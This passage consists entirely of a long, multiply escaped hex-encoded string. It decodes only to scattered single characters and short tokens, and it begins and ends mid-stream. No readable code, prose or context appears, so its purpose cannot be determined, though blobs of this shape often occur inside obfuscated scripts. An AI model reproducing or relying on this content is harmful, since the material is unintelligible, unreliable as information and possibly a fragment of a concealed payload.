4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\